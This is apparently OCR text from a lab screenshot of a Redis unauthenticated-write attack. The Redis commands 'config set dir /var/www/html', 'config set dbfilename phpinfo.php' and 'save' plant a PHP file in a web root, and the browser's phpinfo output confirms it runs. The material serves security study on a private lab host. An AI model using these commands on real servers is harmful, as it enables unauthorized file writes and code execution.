 cooltige@cooltige: ~

文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)

192.168.111.135:6379> config set dir /var/www/html
OK
192.168.111.135:6379> config set dbfilename phpinfo.php
OK
192.168.111.135:6379> save
OK
192.168.111.135:6379>

PHP 7.4.3 - phpinfo() - Mozilla Firefox

PHP 7.4.3 - phpinfo()

192.168.111.135/phpinfo.php

Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU

REDIS0006�x

PHP Version 7.4.3

php

| System | Linux cooltige-virtual-machine 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2020 x86_64 |
|---|---|
| Build Date | May 26 2020 12:24:22 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php/7.4/apache2 |
| Loaded Configuration File | /etc/php/7.4/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php/7.4/apache2/conf.d |
| Additional .ini files parsed | /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-tokenizer.ini |
| PHP API | 20190902 |
| PHP Extension | 20190902 |
| Zend Extension | 320190902 |
| Zend Extension Build | API320190902,NTS |
| PHP Extension Build | API20190902,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |